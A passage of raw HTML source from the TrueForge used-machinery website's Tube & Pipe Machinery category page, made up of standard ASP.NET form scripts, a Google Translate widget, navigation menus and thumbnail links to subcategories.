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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="XQcRZ43zYNhmrghmafRC9dsRpqSzjkj0lFOnoE6B5V/FKU/JtTbHrHUVwiuQoScf43JYjhS17cKO3DvZvg9k5lLD9uAe5odarnnQdRNAsS7vmqKUmOhraffnjjVjQdkEz7IThg==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                
<div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4048" class='ddsmoothmenu-h'><ul>
<li class="page-4336944"><a href="/" title="Home">Home</a></li>
<li class="page-4336945"><a href="/About" title="About">About</a></li>
<li class="page-4336948"><a href="/Sell-Your-Surplus" title="Sell Your Surplus">Sell Your Surplus</a></li>
<li class="page-4336952"><a href="/I-Need-Machines" title="I Need Machines">I Need Machines</a></li>
</ul>
</div><div class="headerLogo"><a href="/"><img src="/images/115096/layout/logo.png" alt="TrueForge" title="TrueForge" caption="false" width="388" height="90" /></a></div>
<div class="headerSlogan"><span style="font-size: large;"><strong>Heavy Forging & Steel Working Machinery</strong></span></div>
<div class="headerInfo">Tel: 516-825-7040   •   Email: sales@trueforge.com</div>
<div id="header-newsletter-link">
<div id="google_translate_element"><br /></div>
<script type="text/javascript">// <![CDATA[
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
// ]]></script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
<h4>Sign Up for Notifications &amp; Updates</h4>
<a class="btn" href="/Join-Our-List">Join</a></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-4097" class='ddsmoothmenu-v'><ul>
<li class="page-4336953"><a href="/Join-Our-List" title="Join Our List">Join Our List</a></li>
<li class="page-4336950"><a href="/TrueForge-Wanteds" title="TrueForge Wanteds">TrueForge Wanteds</a></li>
<li class="page-4336955"><a href="/contact-true-forge" title="Contact Us">Contact Us</a></li>
<li class="page-4346416"><a href="/Useful-Links" title="Useful Links">Useful Links</a></li>
</ul>
</div><div id="Navigation-4098" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Used Machinery</h3>
<ul>
<li class="category-6143655"><a href="/List/Forging-Machinery" title="Forging Machinery">Forging Machinery</a>
<ul>
<li class="category-6145599"><a href="/List/Forging-Machinery/Open-Die-Forging-Presses-Hydraulic" title="Open Die Forging Presses, Hydraulic">Open Die Forging Presses, Hydraulic</a></li>
<li class="category-6145600"><a href="/List/Forging-Machinery/Closed-Die-Forging-Presses-Hydraulic" title="Closed Die Forging Presses, Hydraulic">Closed Die Forging Presses, Hydraulic</a></li>
<li class="category-6145602"><a href="/List/Forging-Machinery/Hot-Forge-Upsetters" title="Hot Forge Upsetters">Hot Forge Upsetters</a></li>
<li class="category-6145601"><a href="/List/Forging-Machinery/Mechanical-Forging-Presses" title="Mechanical Forging Presses">Mechanical Forging Presses</a></li>
<li class="category-6147263"><a href="/List/Forging-Machinery/Forging-Manipulators" title="Forging Manipulators">Forging Manipulators</a></li>
<li class="category-6145606"><a href="/List/Forging-Machinery/Ring-Rolling-Mills" title="Ring Rolling Mills">Ring Rolling Mills</a></li>
<li class="category-6145603"><a href="/List/Forging-Machinery/Forging-Hammers" title="Forging Hammers">Forging Hammers</a></li>
<li class="category-6145608"><a href="/List/Forging-Machinery/Hot-Formers-Horizontal" title="Hot Formers, Horizontal">Hot Formers, Horizontal</a></li>
<li class="category-6145605"><a href="/List/Forging-Machinery/Radial-Forging-FlowForm-Machines" title="Radial Forging & FlowForm Machines">Radial Forging & FlowForm Machines</a></li>
<li class="category-6145626"><a href="/List/Forging-Machinery/Cross-Wedge-Rolling" title="Cross Wedge Rolling">Cross Wedge Rolling</a></li>
<li class="category-6145615"><a href="/List/Forging-Machinery/Transfer-Presses-Power-Presses" title="Transfer Presses & Power Presses">Transfer Presses & Power Presses</a></li>
<li class="category-6145611"><a href="/List/Forging-Machinery/Bar-Billet-Shears" title="Bar & Billet Shears">Bar & Billet Shears</a></li>
<li class="category-6145616"><a href="/List/Forging-Machinery/Bar-Billet-Saws" title="Bar & Billet Saws">Bar & Billet Saws</a></li>
<li class="category-6145614"><a href="/List/Forging-Machinery/Complete-Forging-Lines" title="Complete Forging Lines">Complete Forging Lines</a></li>
<li class="category-6145607"><a href="/List/Forging-Machinery/Forging-Rolls" title="Forging Rolls">Forging Rolls</a></li>
<li class="category-6145610"><a href="/List/Forging-Machinery/Hydraulic-Presses" title="Hydraulic Presses">Hydraulic Presses</a></li>
<li class="category-6145612"><a href="/List/Forging-Machinery/Knuckle-Joint-Presses" title="Knuckle Joint Presses">Knuckle Joint Presses</a></li>
<li class="category-6145618"><a href="/List/Forging-Machinery/Related-Forging-Equipment" title="Related Forging Equipment">Related Forging Equipment</a></li>
<li class="category-6145609"><a href="/List/Forging-Machinery/Screw-Press-Forging" title="Screw Press, Forging">Screw Press, Forging</a></li>
<li class="category-6145613"><a href="/List/Forging-Machinery/Trim-Presses-Forging" title="Trim Presses, Forging">Trim Presses, Forging</a></li>
</ul>
</li>
<li class="category-6143653"><a href="/List/Cold-Bar-Processing" title="Cold Bar Processing">Cold Bar Processing</a>
<ul>
<li class="category-6145628"><a href="/List/Cold-Bar-Processing/2-Roll-Bar-Straighteners" title="2-Roll Bar Straighteners">2-Roll Bar Straighteners</a></li>
<li class="category-6156416"><a href="/List/Cold-Bar-Processing/Bar-Cutoff-Saws" title="Bar Cutoff Saws">Bar Cutoff Saws</a></li>
<li class="category-6145633"><a href="/List/Cold-Bar-Processing/Bar-Shears" title="Bar Shears">Bar Shears</a></li>
<li class="category-6145630"><a href="/List/Cold-Bar-Processing/Bar-Combi-Draw-Lines" title="Bar Combi-Draw Lines">Bar Combi-Draw Lines</a></li>
<li class="category-6145632"><a href="/List/Cold-Bar-Processing/Bar-Draw-Benches" title="Bar Draw Benches">Bar Draw Benches</a></li>
<li class="category-6145631"><a href="/List/Cold-Bar-Processing/Centerless-Grinders" title="Centerless Grinders">Centerless Grinders</a></li>
<li class="category-6145627"><a href="/List/Cold-Bar-Processing/Centerless-Bar-Peelers" title="Centerless Bar Peelers">Centerless Bar Peelers</a></li>
<li class="category-6145629"><a href="/List/Cold-Bar-Processing/Multi-Roll-Bar-Straighteners" title="Multi-Roll Bar Straighteners">Multi-Roll Bar Straighteners</a></li>
<li class="category-6145634"><a href="/List/Cold-Bar-Processing/Related-Bar-Equipment" title="Related Bar Equipment">Related Bar Equipment</a></li>
<li class="category-6145635"><a href="/List/Cold-Bar-Processing/Section-Straighteners" title="Section Straighteners">Section Straighteners</a></li>
</ul>
</li>
<li class="category-6143652"><a href="/List/Steel-Mill-Machinery" title="Steel Mill Machinery">Steel Mill Machinery</a>
<ul>
<li class="category-6169038"><a href="/List/Steel-Mill-Machinery/Integrated-Mills" title="Integrated Mills">Integrated Mills</a></li>
<li class="category-6169039"><a href="/List/Steel-Mill-Machinery/Mini-Mills" title="Mini Mills">Mini Mills</a></li>
<li class="category-6156344"><a href="/List/Steel-Mill-Machinery/Rolling-Mills" title="Rolling Mills">Rolling Mills</a></li>
<li class="category-6145638"><a href="/List/Steel-Mill-Machinery/Melt-Shops-Furnaces" title="Melt Shops & Furnaces">Melt Shops & Furnaces</a></li>
<li class="category-6145637"><a href="/List/Steel-Mill-Machinery/Continuous-Casting" title="Continuous Casting">Continuous Casting</a></li>
<li class="category-6145640"><a href="/List/Steel-Mill-Machinery/Profile-Straighteners" title="Profile Straighteners">Profile Straighteners</a></li>
<li class="category-6156417"><a href="/List/Steel-Mill-Machinery/Mill-Saws-Shears" title="Mill Saws & Shears">Mill Saws & Shears</a></li>
<li class="category-6145645"><a href="/List/Steel-Mill-Machinery/Related-Steel-Equipment" title="Related Steel Equipment">Related Steel Equipment</a></li>
</ul>
</li>
<li class="category-6143656"><a href="/List/Rolling-Mills" title="Rolling Mills">Rolling Mills</a>
<ul>
<li class="category-6145648"><a href="/List/Rolling-Mills/Cold-Flat-Product-Mills" title="Cold Flat Product Mills">Cold Flat Product Mills</a>
<ul>
<li class="category-6156418"><a href="/List/Cold-Flat-Product-Mills/Cold-Strip-Mills" title="Cold Strip Mills">Cold Strip Mills</a></li>
<li class="category-6156419"><a href="/List/Cold-Flat-Product-Mills/Temper-Mills" title="Temper Mills">Temper Mills</a></li>
<li class="category-6156420"><a href="/List/Cold-Flat-Product-Mills/Sendzimir-Mills" title="Sendzimir Mills">Sendzimir Mills</a></li>
<li class="category-6156421"><a href="/List/Cold-Flat-Product-Mills/Foil-Mills" title="Foil Mills">Foil Mills</a></li>
</ul>
</li>
<li class="category-6145647"><a href="/List/Rolling-Mills/Hot-Flat-Product-Mills" title="Hot Flat Product Mills">Hot Flat Product Mills</a>
<ul>
<li class="category-6156422"><a href="/List/Hot-Flat-Product-Mills/Hot-Strip-Mills" title="Hot Strip Mills">Hot Strip Mills</a></li>
<li class="category-6156423"><a href="/List/Hot-Flat-Product-Mills/Hot-Plate-Slab-Mills" title="Hot Plate & Slab Mills">Hot Plate & Slab Mills</a></li>
<li class="category-6156424"><a href="/List/Hot-Flat-Product-Mills/Billet-Blooming-Mills" title="Billet & Blooming Mills">Billet & Blooming Mills</a></li>
<li class="category-6156425"><a href="/List/Hot-Flat-Product-Mills/Steckel-Special-Mills" title="Steckel & Special Mills">Steckel & Special Mills</a></li>
</ul>
</li>
<li class="category-6145646"><a href="/List/Rolling-Mills/Hot-Long-Product-Mills" title="Hot Long Product Mills">Hot Long Product Mills</a>
<ul>
<li class="category-6156426"><a href="/List/Hot-Long-Product-Mills/Bar-ReBar-Mills" title="Bar / ReBar Mills">Bar / ReBar Mills</a></li>
<li class="category-6156429"><a href="/List/Hot-Long-Product-Mills/Shape-Section-Mills" title="Shape / Section Mills">Shape / Section Mills</a></li>
<li class="category-6156428"><a href="/List/Hot-Long-Product-Mills/Wire-Rod-Mills" title="Wire Rod Mills">Wire Rod Mills</a></li>
<li class="category-6156427"><a href="/List/Hot-Long-Product-Mills/Cross-Country-Mills" title="Cross Country Mills">Cross Country Mills</a></li>
</ul>
</li>
<li class="category-6156430"><a href="/List/Rolling-Mills/Non-Ferrous-Mills" title="Non-Ferrous Mills">Non-Ferrous Mills</a></li>
</ul>
</li>
<li class="category-6143651"><a href="/List/Used-Machine-Tools" title="Used Machine Tools">Used Machine Tools</a>
<ul>
<li class="category-6145660"><a href="/List/Used-Machine-Tools/Vertical-Boring-Mills-Vertical-Turret-Lathes" title="Vertical Boring Mills / Vertical Turret Lathes">Vertical Boring Mills / Vertical Turret Lathes</a></li>
<li class="category-6145665"><a href="/List/Used-Machine-Tools/Machining-Centers-Vertical" title="Machining Centers, Vertical">Machining Centers, Vertical</a></li>
<li class="category-6170242"><a href="/List/Used-Machine-Tools/Machining-Centers-Horizontal" title="Machining Centers, Horizontal">Machining Centers, Horizontal</a></li>
<li class="category-6145661"><a href="/List/Used-Machine-Tools/Boring-Mills-Horizontal" title="Boring Mills - Horizontal">Boring Mills - Horizontal</a></li>
<li class="category-6145662"><a href="/List/Used-Machine-Tools/Lathes-All-types" title="Lathes - All types">Lathes - All types</a></li>
<li class="category-6145663"><a href="/List/Used-Machine-Tools/Deep-Boring-Machines" title="Deep Boring Machines">Deep Boring Machines</a></li>
<li class="category-6145664"><a href="/List/Used-Machine-Tools/Grinders-All-types" title="Grinders - All types">Grinders - All types</a></li>
<li class="category-6165600"><a href="/List/Used-Machine-Tools/Crankshaft-Machines" title="Crankshaft Machines">Crankshaft Machines</a></li>
<li class="category-6145666"><a href="/List/Used-Machine-Tools/Misc-Machine-Tools" title="Misc Machine Tools">Misc Machine Tools</a></li>
</ul>
</li>
<li class="category-6143650"><a href="/List/Tube-Pipe-Machinery" title="Tube & Pipe Machinery" class="menuactive" >Tube & Pipe Machinery</a>
<ul>
<li class="category-6145649"><a href="/List/Tube-Pipe-Machinery/Welded-Pipe-Mills" title="Welded Pipe Mills">Welded Pipe Mills</a>
<ul>
<li class="category-6145658"><a href="/List/Welded-Pipe-Mills/ERW-LSAW-Pipe-Mills" title="ERW / LSAW Pipe Mills">ERW / LSAW Pipe Mills</a></li>
<li class="category-6145657"><a href="/List/Welded-Pipe-Mills/JCO-Uing-Oing-Mills" title="JCO "U"ing & "O"ing Mills">JCO "U"ing & "O"ing Mills</a></li>
<li class="category-6145659"><a href="/List/Welded-Pipe-Mills/Spiral-Pipe-Mills" title="Spiral Pipe Mills">Spiral Pipe Mills</a></li>
<li class="category-6156467"><a href="/List/Welded-Pipe-Mills/Related-Pipe-Mill-Equip" title="Related Pipe Mill Equip">Related Pipe Mill Equip</a></li>
</ul>
</li>
<li class="category-6156433"><a href="/List/Tube-Pipe-Machinery/Welded-Tube-Mills" title="Welded Tube Mills">Welded Tube Mills</a></li>
<li class="category-6145650"><a href="/List/Tube-Pipe-Machinery/Smls-Tube-Pipe-Mills" title="Smls Tube & Pipe Mills">Smls Tube & Pipe Mills</a></li>
<li class="category-6156462"><a href="/List/Tube-Pipe-Machinery/Stretch-Reducing-Mills" title="Stretch Reducing Mills">Stretch Reducing Mills</a></li>
<li class="category-6156431"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Benders" title="Tube & Pipe Benders">Tube & Pipe Benders</a></li>
<li class="category-6145653"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Straighteners" title="Tube & Pipe Straighteners">Tube & Pipe Straighteners</a></li>
<li class="category-6145651"><a href="/List/Tube-Pipe-Machinery/Cold-Pilger-Mills" title="Cold Pilger Mills">Cold Pilger Mills</a></li>
<li class="category-6145656"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Testers" title="Tube & Pipe Testers">Tube & Pipe Testers</a></li>
<li class="category-6156434"><a href="/List/Tube-Pipe-Machinery/Related-TubePipe-Equip" title="Related Tube/Pipe Equip">Related Tube/Pipe Equip</a></li>
<li class="category-6145652"><a href="/List/Tube-Pipe-Machinery/Tube-Draw-Benches" title="Tube Draw Benches">Tube Draw Benches</a></li>
<li class="category-6156432"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Cutoffs" title="Tube & Pipe Cutoffs">Tube & Pipe Cutoffs</a></li>
<li class="category-6145654"><a href="/List/Tube-Pipe-Machinery/Tube-Combi-Draw-Lines" title="Tube Combi-Draw Lines">Tube Combi-Draw Lines</a></li>
</ul>
</li>
<li class="category-6156343"><a href="/List/Fabrication-Machinery" title="Fabrication Machinery">Fabrication Machinery</a>
<ul>
<li class="category-6145641"><a href="/List/Fabrication-Machinery/Large-Plate-Bending-Rolls" title="Large Plate Bending Rolls">Large Plate Bending Rolls</a></li>
<li class="category-6145642"><a href="/List/Fabrication-Machinery/Large-Plate-Levelers" title="Large Plate Levelers">Large Plate Levelers</a></li>
<li class="category-6145643"><a href="/List/Fabrication-Machinery/Large-Press-Brakes" title="Large Press Brakes">Large Press Brakes</a></li>
<li class="category-6156437"><a href="/List/Fabrication-Machinery/Profile-Section-Rolls" title="Profile & Section Rolls">Profile & Section Rolls</a></li>
</ul>
</li>
<li class="category-6145617"><a href="/List/Industrial-Furnaces" title="Industrial Furnaces">Industrial Furnaces</a></li>
<li class="category-6145644"><a href="/List/Used-Power-Plants" title="Used Power Plants">Used Power Plants</a></li>
<li class="category-6145639"><a href="/List/Extrusion-Presses" title="Extrusion Presses">Extrusion Presses</a></li>
<li class="category-6143669"><a href="/List/Featured-Machines" title="Featured Machines">Featured Machines</a></li>
<li class="category-6156345"><a href="/List/New-JH-Press-Machines" title="New J&H Press Machines">New J&H Press Machines</a>
<ul>
<li class="category-6145622"><a href="/List/New-JH-Press-Machines/New-Mech-Forge-Presses" title="New Mech Forge Presses">New Mech Forge Presses</a></li>
<li class="category-6145624"><a href="/List/New-JH-Press-Machines/New-Knuckle-Jt-Presses" title="New Knuckle Jt Presses">New Knuckle Jt Presses</a></li>
<li class="category-6145625"><a href="/List/New-JH-Press-Machines/New-Bar-Billet-Shears" title="New Bar & Billet Shears">New Bar & Billet Shears</a></li>
<li class="category-6156556"><a href="/List/New-JH-Press-Machines/New-Trim-Presses" title="New Trim Presses">New Trim Presses</a></li>
<li class="category-6156557"><a href="/List/New-JH-Press-Machines/Press-AutomationTooling" title="Press Automation/Tooling">Press Automation/Tooling</a></li>
</ul>
</li>
</ul>
</div><div id="newMachineryTitle">
<h3 style="text-align: center; padding-top: 3px;">New Machinery</h3>
</div>
<p style="text-align: center;"><br /><span style="font-size: large;"><img src="/images/115096/forging-assocation-icon.jpg" caption="false" alt="Forging Industry Association logo" title="Forging Industry Association logo" width="100" height="133" /></span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Machines</a> > <a href="/List/Tube-Pipe-Machinery">Tube & Pipe Machinery</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            Tube & Pipe Machinery
        </h1>
        
        <div class="categoryListingsDescription">
            <p><img src="/Images/115096/Tube-%26-Pipe-Machinery-%28Top%29370.jpg" alt="Tube & Pipe Machinery" caption="false" title="Tube &amp; Pipe Machinery" width="960" height="370" /></p>
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    
            
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_0" href="/List/Tube-Pipe-Machinery/Welded-Pipe-Mills"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_0" src="/ProductImages/115096/c_6145649_Welded-Pipe-Mills---Thumb-(192x161).jpg" alt="Welded Pipe Mills" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_0" href="/List/Tube-Pipe-Machinery/Welded-Pipe-Mills">Welded Pipe Mills</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_1" href="/List/Tube-Pipe-Machinery/Welded-Tube-Mills"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_1" src="/ProductImages/115096/c_6156433_Welded-Tube-Mills---Thumb-(192x161).jpg" alt="Welded Tube Mills" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_1" href="/List/Tube-Pipe-Machinery/Welded-Tube-Mills">Welded Tube Mills</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_2" href="/List/Tube-Pipe-Machinery/Smls-Tube-Pipe-Mills"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_2" src="/ProductImages/115096/c_6145650_Seamless-Mills---Thumb-2-(192x161).jpg" alt="Smls Tube &amp; Pipe Mills" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_2" href="/List/Tube-Pipe-Machinery/Smls-Tube-Pipe-Mills">Smls Tube &amp; Pipe Mills</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkImage_3" href="/List/Tube-Pipe-Machinery/Stretch-Reducing-Mills"><img id="MainContent_controlCategoriesList1_lvItems_ctrl0_imgImageFile_3" src="/ProductImages/115096/c_6156462_Stretch-Reducing-Mills---thumb-(192x161).jpg" alt="Stretch Reducing Mills" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl0_lnkName_3" href="/List/Tube-Pipe-Machinery/Stretch-Reducing-Mills">Stretch Reducing Mills</a></div>
            </li>
        
            </ul>
        
            <div class="catListGroupSeparator">
            </div>
        
            <ul class="catListGroupContainer">
                
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkImage_4" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Benders"><img id="MainContent_controlCategoriesList1_lvItems_ctrl2_imgImageFile_4" src="/ProductImages/115096/c_6156431_Tube-&amp;-Pipe-Benders---thumb-(192x161).jpg" alt="Tube &amp; Pipe Benders" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkName_4" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Benders">Tube &amp; Pipe Benders</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkImage_5" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Straighteners"><img id="MainContent_controlCategoriesList1_lvItems_ctrl2_imgImageFile_5" src="/ProductImages/115096/c_6145653_Tube-&amp;-Pipe-Straighteners---Thumb-(192x161).jpg" alt="Tube &amp; Pipe Straighteners" /></a></div>
                <div class="catListNames">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkName_5" href="/List/Tube-Pipe-Machinery/Tube-Pipe-Straighteners">Tube &amp; Pipe Straighteners</a></div>
            </li>
        
            <li class="catListItemSeparator"></li>
        
            <li>
                <div class="catListImageContainer">
                    <a id="MainContent_controlCategoriesList1_lvItems_ctrl2_lnkImage_6" href="/List/Tube-Pipe-Machinery/Cold-Pilger-Mills"><img id="MainContent_controlCategoriesList1_lvItems_ctrl2_imgImageFile_6" src="/ProductImages/115096/c_6145651_Cold-Pilger-Mills---thumb-(192x161).jpg" alt="Cold Pilger Mills" /></a></div>
                <div class="catListNames">
